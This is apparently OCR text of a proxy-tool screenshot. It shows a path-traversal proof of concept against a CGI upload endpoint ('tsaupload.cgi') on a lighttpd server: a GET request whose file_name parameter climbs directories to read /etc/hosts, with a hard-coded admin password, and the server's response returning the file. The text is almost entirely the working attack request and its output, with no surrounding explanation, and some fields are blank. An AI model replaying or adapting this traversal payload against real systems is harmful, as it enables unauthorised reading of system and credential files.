 Request
Pretty Raw Hex \n
1 GET / /cgi-bin/tsaupload.cgi?file_name=
../../../../../../..///etc/hosts&password=admin HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 ( )
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://
8 DNT: 1
9 Connection: close
10 Cookie: Prefs=
1 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Expires: Mon, 30 Oct 2023 09:10:39 GMT
3 Cache-Control: max-age=31104000
4 Content-Length: 20
5 Content-Disposition: attachment; filename="hosts"
6 Pragma: no-cache
7 Connection: close
8 Date: Fri, 04 Nov 2022 09:10:39 GMT
9 Server: lighttpd/1.4.32
10
11 127.0.0.1 localhost
12